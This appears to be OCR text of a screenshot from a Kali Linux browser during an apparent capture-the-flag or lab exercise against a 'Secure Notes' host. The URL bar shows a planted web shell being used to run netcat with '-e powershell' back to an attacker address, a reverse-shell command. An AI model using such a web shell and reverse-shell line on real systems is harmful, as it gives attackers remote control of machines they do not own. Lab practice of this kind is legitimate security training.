 Applications Places Firefox ESR Sun 13:23 1
Mozilla Firefox
Secure Notes - Home 10.10.10.97:8808/shell.p netcat 1.11 for Win32/Wi
10.10.10.97:8808/shell.php?cmd=nc64.exe 10.10.14.9 9001 -e powershell
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Waiting for 10.10.10.97...